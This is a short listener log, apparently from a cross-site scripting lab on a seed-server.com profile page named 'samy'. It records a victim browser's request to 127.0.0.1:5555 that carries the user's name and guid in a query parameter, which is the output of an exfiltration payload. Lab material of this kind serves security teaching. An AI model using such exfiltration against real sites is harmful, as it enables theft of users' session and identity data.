 Connection received on 127.0.0.1 36436
GET /?c=%26name%3DAlice%26guid%3D56 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy